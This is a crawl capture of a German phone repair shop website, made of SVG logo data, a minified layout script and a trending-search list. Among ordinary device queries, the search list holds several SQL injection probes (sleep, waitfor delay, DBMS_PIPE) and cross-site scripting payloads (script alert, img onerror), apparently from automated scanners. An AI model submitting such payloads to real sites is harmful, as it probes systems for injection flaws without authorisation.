3.87 1.805 0 3.396-.817 4.342-1.72V13.836h5.074V33.53l-5.074.688v-2.924c-1.633 1.763-3.998 3.01-6.535 3.01-3.869 0-6.234-2.58-6.234-6.837V13.836h5.073zm24.061 20.511c-2.58 0-5.719-.731-7.697-1.849l1.119-3.956c1.977 1.118 4.514 1.849 6.707 1.849 1.979 0 3.268-.817 3.268-2.193 0-1.548-1.676-2.107-3.998-2.666-3.742-.86-6.709-2.408-6.709-6.149s3.139-6.192 7.912-6.192c2.451 0 5.375.645 7.225 1.591l-1.119 3.956c-1.934-.989-4.471-1.634-6.234-1.634-1.85 0-2.967.688-2.967 1.978 0 1.505 1.678 2.021 4 2.58 3.783.903 6.75 2.365 6.75 6.235-.001 3.698-3.183 6.45-8.257 6.45zm31.045-.043c-5.805 0-10.018-3.956-10.018-10.535 0-6.536 4.428-10.621 10.277-10.621s10.018 4.042 10.018 10.578c0 6.493-4.47 10.578-10.277 10.578zm.086-17.071c-3.311 0-5.115 2.666-5.115 6.493 0 3.784 1.891 6.45 5.203 6.45 3.268 0 5.072-2.58 5.072-6.407s-1.891-6.536-5.16-6.536zm26.867 16.426V21.576c0-2.924-1.16-3.913-3.439-3.913-1.764 0-3.398.903-4.387 1.849v14.147h-5.074V13.922l5.074-.688v3.139c1.764-1.935 4.129-3.182 6.535-3.182 4 0 6.365 2.58 6.365 6.837v13.631h-5.074zm-174.538 17.92h28.285v7.207h-20.058v11.219h16.319v7.139h-16.319v16.931h-8.227V51.579zm47.891 38.892c-2.244 2.72-4.964 4.623-8.84 4.623-5.644 0-9.723-3.875-9.723-8.839 0-5.779 4.216-10.675 18.562-11.15v-.748c0-4.216-1.769-5.983-6.256-5.983-3.195 0-7.071 1.428-10.403 3.331l-1.631-6.323c3.06-1.903 7.955-3.671 13.122-3.671 9.655 0 13.395 4.283 13.19 12.918v11.219c0 2.38.408 2.72 2.788 2.856l-.612 6.051c-5.983.681-8.771-1.155-9.927-4.283h-.27zm0-11.152c-7.819.952-10.675 2.516-10.675 5.848 0 2.38 1.835 4.08 4.691 4.08 2.516 0 4.555-1.156 5.983-2.72v-7.208zm29.491 15.775c-10.2 0-16.251-6.323-16.251-16.59 0-10.199 6.664-16.794 16.523-16.794 4.283 0 7.955.951 10.811 2.651l-1.699 6.459c-2.584-1.632-5.576-2.516-8.5-2.516-5.779 0-8.907 3.943-8.907 9.995 0 6.392 3.604 10.131 8.907 10.131 3.264 0 6.256-.884 8.703-2.447l1.293 6.527c-2.722 1.633-6.665 2.584-10.88 2.584zm21.664-14.958c.34 5.1 3.809 8.567 9.383 8.567 3.332 0 6.936-1.088 9.791-2.856l1.021 6.664c-2.992 1.632-7.141 2.583-11.355 2.583-10.062 0-16.727-6.391-16.727-16.386 0-10.199 6.799-16.998 16.182-16.998 8.295 0 12.92 5.031 12.92 12.714 0 1.7-.273 3.876-.68 5.235l-20.535.272v.205zm13.668-4.964v-.544c0-4.215-1.836-6.867-5.984-6.867-4.42 0-7.07 3.604-7.479 7.479l13.463-.068zm27.939 19.854c-2.039 0-4.963-.408-7.002-1.088l-7.684 1.155V48.655l8.023-1.088v18.154c2.107-2.039 4.963-4.011 8.771-4.011 8.295 0 13.734 6.73 13.734 16.386.002 9.995-6.934 16.93-15.842 16.93zm-.203-26.586c-2.652 0-4.691 1.021-6.459 2.584v15.843c1.496 1.155 3.535 1.768 5.914 1.768 5.373 0 8.432-4.352 8.432-10.199 0-6.12-2.924-9.996-7.887-9.996zm35.693 26.654c-9.18 0-15.844-6.255-15.844-16.658 0-10.335 7.004-16.794 16.252-16.794s15.842 6.392 15.842 16.727c0 10.266-7.072 16.725-16.25 16.725zm.135-26.993c-5.234 0-8.09 4.216-8.09 10.268 0 5.983 2.99 10.198 8.227 10.198 5.168 0 8.023-4.079 8.023-10.131s-2.992-10.335-8.16-10.335zm35.85 26.993c-9.178 0-15.842-6.255-15.842-16.658 0-10.335 7.004-16.794 16.25-16.794s15.842 6.392 15.842 16.727c0 10.266-7.07 16.725-16.25 16.725zm.137-26.993c-5.236 0-8.092 4.216-8.092 10.268 0 5.983 2.992 10.198 8.229 10.198 5.166 0 8.021-4.079 8.021-10.131s-2.99-10.335-8.158-10.335zm29.668 10.878v15.095h-8.023V48.655l8.023-1.088v29.101h.135l11.219-13.938h9.588l-12.987 14.89 13.055 16.454h-9.588l-11.287-15.095h-.135z" fill="#465b94"/><path d="M93.885 0H5.484A5.482 5.482 0 0 0 0 5.484v88.4a5.484 5.484 0 0 0 5.484 5.484h88.401a5.485 5.485 0 0 0 5.483-5.484v-88.4A5.483 5.483 0 0 0 93.885 0z" fill="#485a95"/><path d="M81.479 60.888l1.933-14.997h-14.85v-9.575c0-4.341 1.205-7.3 7.432-7.3l7.94-.003V15.598c-1.373-.182-6.086-.59-11.571-.59-11.45 0-19.289 6.989-19.289 19.824v11.06H40.126v14.997h12.949V99.37h15.488V60.888h12.916z" fill="#fff"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.service4handys.de/static/version1764354199/frontend/Webiprog/base/de_DE/js/equalizer.min.js
body_size: 1400
content:
var Equalizer=function(){"use strict";function e(){for(var e=l.breakpoints,t=window.innerWidth,n=0;n<e.length;n++){var i=e[n].minWidth,r="(min-width: "+i+"px)",a=r,o,u;if("maxWidth"in e[n]&&(o=e[n].maxWidth,u=" and (max-width: "+o+"px)",a+=u),matchMedia(a).matches)return e[n].name}}function t(){for(var e=document.querySelectorAll("[data-equalizer-row]"),t=0;t<e.length;t++){var r=e[t],o=r.getAttribute("data-equalizer-row"),l=r.querySelectorAll("[data-equalizer]"),u=r.getAttribute("data-equalizer-on");if(null==u||""===u?u="all":u&&(u=u.replace(/ /g,"").split(",")),o&&(l=r.querySelectorAll('[data-equalizer="'+o+'"]')),l.length){var d=a.currentBreakpoint();if(i(l),Array.isArray(u))for(var c=0;c<u.length;c++)u[c]==d&&n(l);else n(l)}}}function n(e){for(var t=0,n=0;n<e.length;n++){var i=e[n].clientHeight;i>t&&(t=i)}for(var r=0;r<e.length;r++)e[r].style.height=t+"px"}function i(e){for(var t=0;t<e.length;t++)e[t].style.height="auto"}function r(e){e=e||{};var t=[];for(var n in e){var i=parseInt(e[n],10);if(isNaN(i))break;t.push({name:n,minWidth:i})}t=t.sort(function(e,t){return e.minWidth<t.minWidth?-1:1});for(var r=0;r<t.length;r++){var a=9999;void 0!==t[r+1]&&(a=t[r+1].minWidth-1),t[r].maxWidth=a}return t}var a={},o=[],l,u={breakpoints:{small:480,medium:640,large:1024,xlarge:1200}};!function(){function e(e,t){t=t||{bubbles:!1,cancelable:!1,detail:void 0};var n=document.createEvent("CustomEvent");return n.initCustomEvent(e,t.bubbles,t.cancelable,t.detail),n}"function"===window.CustomEvent&&(e.prototype=window.Event.prototype,window.CustomEvent=e)}(),function(){!function(e,t,n){n=n||window;var i=!1,r=function(){i||(i=!0,requestAnimationFrame(function(){n.dispatchEvent(new CustomEvent(t)),i=!1}))};n.addEventListener(e,r)}("resize","optimizedResize")}(),window.matchMedia||(window.matchMedia=function(){var e=window.styleMedia||window.media;if(!e){var t=document.createElement("style"),n=document.getElementsByTagName("script")[0],i=null;t.type="text/css",t.id="matchmediajs-test",n?n.parentNode.insertBefore(t,n):document.head.appendChild(t),i="getComputedStyle"in window&&window.getComputedStyle(t,null)||t.currentStyle,e={matchMedium:function(e){var n="@media "+e+"{ #matchmediajs-test { width: 1px; } }";return t.styleSheet?t.styleSheet.cssText=n:t.textContent=n,"1px"===i.width}}}return function(t){return{matches:e.matchMedium(t||"all"),media:t||"all"}}}());var d=function(){var e={},t=!1,n=0;"[object Boolean]"===Object.prototype.toString.call(arguments[0])&&(t=arguments[0],n++);for(var i=function(n){for(var i in n)n.hasOwnProperty(i)&&(t&&"[object Object]"===Object.prototype.toString.call(n[i])?e[i]=d(e[i],n[i]):e[i]=n[i])};n<arguments.length;n++){i(arguments[n])}return e};return a.init=function(e){l=d(u,e||{}),document.documentElement.classList.add("equalizer-active"),l.breakpoints=r(l.breakpoints),t(),window.addEventListener("optimizedResize",t)},a.destroy=function(){document.documentElement.classList.remove("equalizer-active"),i(document.querySelectorAll("[data-equalizer]"))},a.currentBreakpoint=e,a.equalizeHeight=n,a.resetHeight=i,a.parseBreakpoints=r,a}();

--- FILE ---
content_type: image/svg+xml
request_url: https://www.service4handys.de/media/wysiwyg/logo.svg
body_size: 14625
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="165px" height="46px" viewBox="0 0 165 46" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>logo</title>
    <g id="logo" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Group" transform="translate(0.189404, 2.000000)">
            <g id="logo" transform="translate(44.415053, 5.220432)">
                <path d="M8.90235531,16.2139591 C13.8124734,16.2139591 17.8073711,20.206922 17.8073711,25.1155888 C17.8073711,30.0244976 13.8127152,34.0206047 8.90235531,34.0206047 C3.99199539,34.0206047 0,30.0244976 0,25.1155888 C0,20.206922 3.99223726,16.2139591 8.90235531,16.2139591 Z M8.90235531,18.4826605 C5.24534408,18.4826605 2.26966887,21.4597869 2.26966887,25.115347 C2.26966887,28.7738094 5.24534408,31.7509358 8.90235531,31.7509358 C12.5608177,31.7509358 15.5362511,28.7740513 15.5364929,25.115347 C15.5364929,21.4597869 12.5608177,18.4826605 8.90235531,18.4826605 Z M10.5206795,20.7612784 L7.54234379,26.5938727 L8.99329686,26.5938727 L8.99329686,25.407279 L10.9625684,25.407279 L10.9625684,26.5938727 L11.6310855,26.5938727 L11.6310855,28.5631443 L10.9625684,28.5631443 L10.9625684,29.7499798 L8.99329686,29.7499798 L8.99329686,28.5631443 L5.26832134,28.5631443 L5.26832134,26.5938727 L8.24835013,20.7612784 L10.5206795,20.7612784 Z" id="4" fill="#FF6E00"></path>
                <path d="M9.2690239,7.40133602 C8.68564354,6.89607832 8.04469911,6.6237374 6.74394472,6.43024475 L5.22792974,6.1963605 C4.50886265,6.0795393 3.79148863,5.80816585 3.36386985,5.4398042 C2.93649295,5.07023323 2.74154909,4.52603513 2.74154909,3.84590844 C2.74154909,2.31102793 3.80987043,1.28237259 5.65506479,1.28237259 C7.11327383,1.28237259 8.02438238,1.69040023 8.87889433,2.46775698 L9.83184567,1.51528938 C8.64646127,0.446968039 7.48139361,3.55271368e-15 5.71432191,3.55271368e-15 C2.97398215,3.55271368e-15 1.28479125,1.55350418 1.28479125,3.9049237 C1.28479125,5.01218543 1.63573855,5.86597178 2.33279585,6.48780881 C2.93625108,7.01265764 3.79100489,7.36118629 4.87819177,7.53750648 L6.48950187,7.7885632 C7.50025914,7.94384106 7.85096458,8.06066225 8.29720703,8.44909876 C8.74344947,8.838019 8.95701699,9.45888857 8.95701699,10.1772301 C8.95701699,11.790717 7.71406853,12.7414915 5.69569824,12.7414915 C4.13929168,12.7414915 3.07242154,12.3733717 1.92621941,11.2276533 L0.917155197,12.2369594 C2.21790959,13.5384394 3.57646991,14.0632882 5.65554852,14.0632882 C8.53012381,14.0632882 10.4328822,12.5668644 10.4328822,10.1390153 C10.4326404,8.99378059 10.0255802,8.04179672 9.2690239,7.40133602 Z M22.1082292,12.6263634 L14.9978578,12.6263634 L14.9978578,7.63376908 L21.0585315,7.63376908 L21.0585315,6.31342355 L14.9978578,6.31342355 L14.9978578,1.43789231 L22.1082292,1.43789231 L22.1082292,0.11754679 L13.5222344,0.11754679 L13.5222344,13.9467089 L22.1082292,13.9467089 L22.1082292,12.6263634 Z M31.5678434,7.67343507 C33.3554737,7.30386409 34.5793147,5.98448604 34.5793147,3.96297149 C34.5793147,1.57357904 32.8872214,0.11754679 30.4794472,0.11754679 L25.1777483,0.11754679 L25.1777483,13.9467089 L26.6533717,13.9467089 L26.6533717,7.80863807 L29.9756407,7.80863807 L33.1213475,13.9467089 L34.8497207,13.9467089 L31.5678434,7.67343507 Z M26.6531299,6.50691621 L26.6531299,1.43789231 L30.3432767,1.43789231 C31.956038,1.43789231 33.102482,2.29264613 33.102482,3.98207889 C33.102482,5.67175353 31.956038,6.50691621 30.3432767,6.50691621 L26.6531299,6.50691621 Z M41.2221595,11.3045667 L37.628759,0.11754679 L36.0735618,0.11754679 L40.6189462,13.9467089 L41.8244054,13.9467089 L46.3678549,0.11754679 L44.8143507,0.11754679 L41.2221595,11.3045667 Z M48.5262655,0.116821192 L50.001647,0.116821192 L50.001647,13.9474345 L48.5262655,13.9474345 Z M63.1124676,9.94600633 L61.6366024,9.94600633 C61.2672733,11.6359228 60.0427066,12.7419752 58.3148172,12.7419752 C57.4027411,12.7419752 56.5271869,12.392721 55.9254247,11.7718514 C55.0520472,10.8774316 54.955059,9.92665707 54.955059,7.03176504 C54.955059,4.13711489 55.0518054,3.18658221 55.9254247,2.29192053 C56.5271869,1.67105096 57.4024993,1.32082925 58.3148172,1.32082925 C60.0429485,1.32082925 61.2300259,2.42809099 61.5979038,4.11800749 L63.1124676,4.11800749 C62.6476015,1.51553124 60.8024071,0.000483731644 58.3148172,0.000483731644 C56.9548056,0.000483731644 55.7133084,0.5059833 54.7804319,1.43765045 C53.4799194,2.7400979 53.4799194,4.09865822 53.4799194,7.03152318 C53.4799194,9.9653556 53.4799194,11.3239159 54.7804319,12.6261215 C55.7133084,13.5575468 56.9548056,14.0632882 58.3148172,14.0632882 C60.7820904,14.0635301 62.666467,12.547757 63.1124676,9.94600633 Z M74.9629254,12.6263634 L67.852554,12.6263634 L67.852554,7.63376908 L73.9132278,7.63376908 L73.9132278,6.31342355 L67.852554,6.31342355 L67.852554,1.43789231 L74.9629254,1.43789231 L74.9629254,0.11754679 L66.3766887,0.11754679 L66.3766887,13.9467089 L74.9629254,13.9467089 L74.9629254,12.6263634 Z M28.715036,24.1539303 L24.0327555,24.1539303 L24.0327555,18.5017679 L21.3345004,18.5017679 L21.3345004,32.3316556 L24.0327555,32.3316556 L24.0327555,26.5418716 L28.715036,26.5418716 L28.715036,32.3316556 L31.4147423,32.3316556 L31.4147423,18.5017679 L28.715036,18.5017679 L28.715036,24.1539303 Z M38.1557846,18.5017679 L33.1242499,32.3316556 L35.9407774,32.3316556 L36.7754564,29.883006 L41.6896862,29.883006 L42.5054996,32.3316556 L45.3222689,32.3316556 L40.2718687,18.5017679 L38.1557846,18.5017679 Z M37.533222,27.6104348 L39.28167,22.5803513 L40.9708609,27.6104348 L37.533222,27.6104348 Z M54.9192629,26.9694904 L49.4414857,18.5017679 L47.0334696,18.5017679 L47.0334696,32.3316556 L49.7334178,32.3316556 L49.7334178,23.8421653 L55.20926,32.3316556 L57.6189692,32.3316556 L57.6189692,18.5017679 L54.9192629,18.5017679 L54.9192629,26.9694904 Z M69.4863576,19.822839 C68.5742816,18.90907 67.2718341,18.5003167 65.8351512,18.5003167 L60.8442499,18.5003167 L60.8442499,32.3299626 L65.8351512,32.3299626 C67.2715923,32.3299626 68.5740397,31.9216931 69.4863576,31.0088914 C71.0401037,29.4553873 70.8855514,27.437017 70.8855514,25.3581802 C70.8855514,23.2793435 71.0401037,21.3763432 69.4863576,19.822839 Z M67.6024647,29.0671926 C67.1361474,29.6302563 66.5155197,29.9219464 65.5824014,29.9219464 L63.5439562,29.9219464 L63.5439562,20.9083329 L65.5824014,20.9083329 C66.5152779,20.9083329 67.1361474,21.200023 67.6024647,21.7630867 C68.1079643,22.3866168 68.1858456,23.2602361 68.1858456,25.3579384 C68.186087,27.4558825 68.1079643,28.4463231 67.6024647,29.0671926 Z M77.6065189,24.0760495 L75.0233919,18.5003167 L72.0898013,18.5003167 L76.2479585,26.6586928 L76.2479585,32.3299626 L78.9273481,32.3299626 L78.9273481,26.6586928 L83.0852635,18.5003167 L80.1516729,18.5003167 L77.6065189,24.0760495 Z M92.6215491,25.3177887 C92.0396199,24.7750418 91.242672,24.4255456 89.9794069,24.2509185 L88.3492312,24.0184855 C87.7847164,23.9391535 87.3387158,23.7267953 87.0656493,23.4725943 C86.774201,23.2012208 86.6571379,22.8328592 86.6571379,22.4821538 C86.6571379,21.5306536 87.3575813,20.7351569 88.7957155,20.7351569 C89.7077915,20.7351569 90.756038,20.8519781 91.6311086,21.6878664 L93.3406162,19.9957731 C92.156683,18.849571 90.7763547,18.3847049 88.8721451,18.3847049 C85.881958,18.3847049 84.0556291,20.1128362 84.0556291,22.5803513 C84.0556291,23.7451771 84.3862597,24.6391132 85.0463115,25.2989231 C85.6669392,25.9006853 86.5432191,26.2704981 87.7271523,26.4436741 L89.3974777,26.6775583 C90.0384221,26.775514 90.3489778,26.9114426 90.6218025,27.1627411 C90.9132508,27.4355658 91.0489375,27.8440772 91.0489375,28.32926 C91.0489375,29.4379729 90.1944256,30.0385258 88.6005298,30.0385258 C87.3183991,30.0385258 86.1347077,29.7468356 85.2610884,28.8720069 L83.511431,30.6216643 C84.8728938,32.0005413 86.4638871,32.4465419 88.5618313,32.4465419 C91.4562396,32.4465419 93.6896286,30.9305269 93.6896286,28.2511373 C93.6896286,27.0270544 93.358998,26.0179902 92.6215491,25.3177887 Z" id="text" fill="#666666" fill-rule="nonzero"></path>
            </g>
            <g id="logo-icon" transform="translate(0.189404, 3.095894)" fill="#FF6E00">
                <path d="M32.5269588,-3.55271368e-15 C34.092407,-3.55271368e-15 35.3625191,1.2698741 35.3625191,2.83675023 L35.3625191,32.5269588 C35.3625191,34.0938349 34.092407,35.363709 32.5269588,35.363709 L26.5919156,35.363709 L26.5919156,33.1107296 L23.7763458,33.1107296 C23.4441224,33.1107296 23.1740124,32.8406196 23.1740124,32.5083961 C23.1740124,32.1747448 23.4453123,31.9032069 23.7763458,31.9032069 L26.5919156,31.9032069 L26.5919156,30.6956842 L23.7763458,30.6956842 C23.4441224,30.6956842 23.1725845,30.4243842 23.1725845,30.0904949 C23.1740124,29.7568436 23.4453123,29.4855437 23.7763458,29.4855437 L26.5919156,29.4855437 L26.5919156,28.278021 L23.7763458,28.278021 C23.4453123,28.278021 23.1740124,28.0095768 23.1725845,27.6771154 C23.1725845,27.3420362 23.4453123,27.0721641 23.7763458,27.0721641 L26.5919156,27.0721641 L26.5919156,26.5136194 C26.5933435,23.9110439 24.6599745,23.4479301 24.6599745,23.4479301 L24.6599745,18.5647692 L27.5721652,16.1647167 L27.5721652,12.5214441 C27.5721652,12.5214441 25.6954359,10.4795551 25.1442687,10.0937856 C24.5916735,9.70730219 24.3715398,10.4795551 24.3715398,10.7558526 L24.3715398,14.2879875 L22.1640151,14.2879875 L22.1640151,10.7558526 C22.1640151,10.4795551 21.9412635,9.70730219 21.3912862,10.0937856 C20.8386911,10.4795551 18.9621998,12.5214441 18.9621998,12.5214441 L18.9621998,16.1647167 L21.8727246,18.5647692 L21.8727246,23.4479301 C21.8727246,23.4479301 20.0131301,23.9110439 20.014558,26.5136194 L20.014558,35.363709 L17.0285928,35.363709 L17.0285928,13.0735633 C17.0285928,11.5288195 15.7570528,10.5188222 14.2327755,10.27727 C11.765374,9.88578899 9.09592539,9.8815053 6.62566806,10.27727 C5.10139077,10.52144 3.8298508,11.5288195 3.8298508,13.0735633 L3.8298508,35.363709 L2.83698822,35.363709 C1.27153997,35.363709 3.60822483e-15,34.0938349 3.60822483e-15,32.5269588 L3.60822483e-15,2.83675023 C3.60822483e-15,1.2698741 1.27153997,-3.55271368e-15 2.83698822,-3.55271368e-15 L32.5269588,-3.55271368e-15 Z M12.7682318,31.8591801 C12.8193981,31.8591801 12.8619969,31.9003511 12.8622349,31.9515173 L12.8622349,33.3522817 C12.8622349,33.403448 12.8193981,33.4446189 12.7682318,33.4446189 L11.0452393,33.4446189 C10.9924072,33.4446189 10.9512362,33.403448 10.9512362,33.3522817 L10.9512362,31.9515173 C10.9512362,31.9003511 10.9926451,31.8591801 11.0452393,31.8591801 Z M15.7215935,31.8591801 C15.7741876,31.8591801 15.8153585,31.9003511 15.8153585,31.9515173 L15.8153585,33.3522817 C15.8153585,33.403448 15.7741876,33.4446189 15.7215935,33.4446189 L14.0000288,33.4446189 C13.9471967,33.4446189 13.9060257,33.403448 13.9060257,33.3522817 L13.9060257,31.9515173 C13.9060257,31.9003511 13.9474346,31.8591801 14.0000288,31.8591801 Z M6.86008073,31.8591801 C6.91124694,31.8591801 6.9524179,31.9003511 6.95265588,31.9515173 L6.95265588,33.3522817 C6.95265588,33.403448 6.91124694,33.4446189 6.86008073,33.4446189 L5.13566024,33.4446189 C5.08449402,33.4446189 5.04475096,33.403448 5.04475096,33.3522817 L5.04475096,31.9515173 C5.04475096,31.9003511 5.08449402,31.8591801 5.13566024,31.8591801 Z M9.81344234,31.8591801 C9.86460855,31.8591801 9.9072074,31.9003511 9.90744539,31.9515173 L9.90744539,33.3522817 C9.90744539,33.403448 9.86460855,33.4446189 9.81344234,33.4446189 L8.09044974,33.4446189 C8.03928353,33.4446189 7.9964467,33.403448 7.9964467,33.3522817 L7.9964467,31.9515173 C7.9964467,31.9003511 8.03928353,31.8591801 8.09044974,31.8591801 Z M12.7679939,29.2123399 C12.820588,29.2123399 12.860331,29.2549387 12.860331,29.3061049 L12.860331,30.7054415 C12.860331,30.7566077 12.820588,30.7994445 12.7679939,30.7994445 L11.0450013,30.7994445 C10.9924072,30.7994445 10.9512362,30.7568457 10.9509982,30.7054415 L10.9509982,29.3061049 C10.9509982,29.2549387 10.9924072,29.2123399 11.0450013,29.2123399 Z M15.7230213,29.2125779 C15.7741876,29.2125779 15.8153585,29.2551767 15.8153585,29.3063429 L15.8153585,30.7056794 C15.8153585,30.7568457 15.7741876,30.7996825 15.7230213,30.7996825 L14.0000288,30.7996825 C13.9471967,30.7996825 13.9060257,30.7568457 13.9060257,30.7056794 L13.9060257,29.3063429 C13.9060257,29.2551767 13.9474346,29.2125779 14.0000288,29.2125779 Z M6.86008073,29.2125779 C6.91267484,29.2125779 6.95384579,29.2551767 6.95408377,29.3063429 L6.95408377,30.7056794 C6.95408377,30.7568457 6.91267484,30.7996825 6.86008073,30.7996825 L5.13708813,30.7996825 C5.08592192,30.7996825 5.04332307,30.7568457 5.04332307,30.7056794 L5.04332307,29.3063429 C5.04332307,29.2551767 5.08592192,29.2125779 5.13708813,29.2125779 Z M9.81344234,29.2125779 C9.86460855,29.2125779 9.9072074,29.2551767 9.90744539,29.3063429 L9.90744539,30.7056794 C9.90744539,30.7568457 9.86460855,30.7996825 9.81344234,30.7996825 L8.09187764,30.7996825 C8.03952151,30.7996825 7.99668468,30.7568457 7.99668468,30.7056794 L7.99668468,29.3063429 C7.99668468,29.2551767 8.03928353,29.2125779 8.09187764,29.2125779 Z M13.5495281,11.7779871 C14.8167844,11.8860311 15.8479621,12.806547 15.8484381,14.0735653 L15.8484381,27.4995805 C15.8484381,27.7568395 15.6380616,27.9641222 15.3796127,27.9641222 L5.47954481,27.9641222 C5.22085794,27.9641222 5.01071948,27.7568395 5.01071948,27.4995805 L5.01071948,14.0735653 C5.01071948,12.806547 6.04189723,11.8774637 7.30629773,11.7779871 C9.4866925,11.6068777 11.4029268,11.5975964 13.5495281,11.7779871 Z M7.75227675,12.5012156 C6.6711227,12.6230626 5.78202044,13.3827024 5.78202044,14.4707579 L5.78202044,25.9850605 C5.78202044,26.0364647 5.7934436,26.0859651 5.81319614,26.1328476 C6.48216467,25.9822047 7.42267112,25.5745409 8.29059294,24.4879132 C8.55554669,24.1559674 8.81626302,23.8135901 9.07787289,23.4676155 L9.66896276,22.6878929 C10.79194,21.2217159 11.9618781,19.8444006 13.3534306,19.4276934 C13.955764,19.2453989 14.5340613,19.1302154 15.0766611,19.054061 L15.0766611,14.4707579 C15.0766611,13.3827024 14.1847031,12.6540003 13.1078327,12.5012156 C11.3277244,12.2496682 9.53643082,12.2994065 7.75227675,12.5012156 Z M4.95335085,7.24149215 L4.56117072,7.26465081 C4.25298351,7.28940098 4.0002462,7.51738812 4.0002462,7.82938305 L4.0002462,10.1435239 C4.029994,10.1259132 4.06569136,10.1113963 4.09829495,10.0937856 C4.65374587,9.53833468 5.44218157,9.17184178 6.30581971,9.03190813 C6.42243109,9.01358348 6.54308817,8.9997805 6.66255533,8.98288375 L6.66231735,7.82938305 C6.66231735,7.51738812 6.40791416,7.29225677 6.09829906,7.26465081 C6.08406771,7.26355609 6.07371071,7.26278503 6.06657695,7.26227479 L5.70826077,7.24068896 C5.45549371,7.23030697 5.20897369,7.23093168 4.95335085,7.24149215 Z" id="symbol"></path>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.service4handys.de/static/version1764354199/frontend/Webiprog/base/de_DE/images/icons-n-logos/chat.svg
body_size: 611
content:
<svg xmlns="http://www.w3.org/2000/svg" width="181.333" height="178.667" viewBox="0 0 136 134" preserveAspectRatio="xMidYMid meet" fill="#ff6e00" xmlns:v="https://vecta.io/nano"><path d="M3.6 3.6C2.2 5 2 10.7 2 51.6 2 88.4 2.3 98 3.3 98c.7 0 6.3-5.1 12.6-11.4l11.3-11.4 35.7-.7c21.4-.4 36.1-1.1 36.9-1.7.9-.8 1.2-8.8 1.2-33.7 0-27.9-.2-33-1.6-34.9L97.9 2H51.5C10.7 2 5 2.2 3.6 3.6zM115.5 58c-.5 19.7-1.1 29.3-1.9 29.8-.6.4-20 1.1-43.1 1.7l-42 1-.3 6.7c-.5 11.1-3.2 10.4 42.1 11.3l38.5.7 11.3 11.4c6.3 6.3 11.9 11.4 12.6 11.4 1.5 0 2.1-33.5 1.3-74.8-.4-21.9-.8-26.4-2-27.2-.8-.5-4.7-1-8.6-1h-7.2l-.7 29z"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.service4handys.de/media/mageplaza/search/default_0_history.js?v=345
body_size: 11275
content:
;var mp_trending_search = ["test","samsung","iphone","sam","playstation","sams","2026","samsung s10e","iphone 14","2025","samsung s","iPho","samsu","samsung s10","sa","iP","playstation'123","iph","14 pro max akku","wasserschaden","s23 ultra","iphone 13","samsun","Samsung Galaxy S22","iphone 11","iphone 12","iPad Pro 12.9\" 2021 Gen 5 Display Frontglas Display Glas Austausch Reparatur","s23","iPhone 15","samsung s1","iphon","iphone 14 pro","d","apple","s22","x","s21","s22 ultra","iPhone 8","apple watch","iPhone se","iphone 14pro","ipad air","akku","tolino","iphone 14 pro max","s","iphone 1","iphone 15 pro","oppo reno 10 pro","iphone 12 pro","Apple iPhone 6 Reparatur LCD Display Touchscreen Glas","samsung s8","google","s10e","Iphone 11 pro","Samsung A71 Lautsprecher und Akku Austausch","apple watch se","Smartphone","iphone 13 Pro","iphone 12 mini","appl","s10","iPhone 8 display","huAWEI P20 PRO","s20 fe","octopus","iphone 6s","samsung j","s21 ultra","iphone xs max","iphone 15 pro max","s20","iphone 13 pro max","ioad 10","i phone 5s","s24","iPhone 7","psp 3000","sama","ipad","smsunsg Galaxy 23 ultra","Samsung Galaxy S9","Xiaomi usb","wasserschaden'","iPhone 12 Pro Max","iPhone x","power tube","14pro","ipad 10 ladebuchse","xiaomi","Samsung galaxy s22 ultra","app","a 90","Note20","p30 pro kleber","s22 plus","iphone 13 mini","samsung S9","Samsung z flip 5","google pixel","iwatch","apple watch series 6","Huawei p30 pro","samsung galaxy s21","Samsung Tab S6 Lite","ipad pro","iPhone 16","series","iPhone 14 display","watch series 3","iphone 8 di","if(now()=sysdate(),sleep(15),0)","test0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z","test0\"XOR(if(now()=sysdate(),sleep(15),0))XOR\"Z","p smart 202","(select(0)from(select(sleep(15)))v)\/*'+(select(0)from(select(sleep(15)))v)+'\"+(select(0)from(select(sleep(15)))v)+\"*\/","wasserschade","tablet","test-1 waitfor delay '0:0:15' --","iphone se 2","akko","test'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'","HTC","xiaomi 14 t pro","i phone 14 pro","ohr muschel tauschen","jtag","aa","power tupe","xiaomi redmi 12","z3x","iphone 13 face id","ioaf pro 12.9 2020","switch","ss","c","ipad 10","samsung galaxy a33","Arduino","redmi","medusa","<\/script><ScRiPt>alert(1)<\/sCrIpT>","A5 2017","samsung a3 2015","samsung galaxy a6","goog","Galaxy S22","<\/script><ImG src=z oNeRror=alert(1)>","Samsung a51","usb","ipad 2021","s25","watch","<\/title><ScRiPt>alert(1)<\/sCrIpT>","samsung s20 fe","<\/title><ImG src=z oNeRror=alert(1)>","ipad 8. home button","iphone12","iphone 8 disp","easy jtag box","samsung galaxy s20","LG Optimus G5 H850","lcd display","14 pro","lc","apple watch 4","Oneplus 9","s20 akku","display","flip","galaxy s9","surface book 2","Samsung galaxy a","<ScRiPt>alert(1)<\/sCrIpT>","Pixel 6a","galaxy A33 5g","ds","iphone 8 plus","samsung a","iphone 14 akku","xiaomi redmi note 13","Galaxy s10plus","<ImG src=z oNeRror=alert(1)>","dd","handy","a","Mi Pad 4","surface pro 7","xiaomi redmi","\"><\/meta><ScRiPt>alert(1)<\/sCrIpT>","ipod touch","\"><\/meta><ImG src=z oNeRror=alert(1)>","samsung A12","kameraglas","13tpri","apple watch series 4","iphone 15 akku","13t pro","iphone14","iphone 5","[ATTR_SEP]autofocus\/onfocus=[VALUE_SEP]alert(1)","edge","apple se 2020 glas","kamera","'nvOpzp; AND 1=1 OR (<'\">iKO)),","note","apple watch se 2020","xiaomi note 14","{search_term_string}","samsung galaxy a53","playstation AND 5791=CAST((CHR(113)||CHR(118)||CHR(107)||CHR(106)||CHR(113))||(SELECT (CASE WHEN (5791=5791) THEN 1 ELSE 0 END))","bosch","[ATTR_SEP]style=[VALUE_SEP]width:100%;height:100%;position:fixed;left:0px;top:0px;[ATTR_SEP]onmouseover=[VALUE_SEP]alert(1)","a52s","ihone xs","lll","A000393","spedition weets","iphone 15 lautsprecher","iphone 16n pro","apple watch 